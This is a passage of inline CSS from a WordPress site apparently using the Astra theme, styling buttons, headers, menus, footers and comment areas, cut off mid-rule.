.wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container 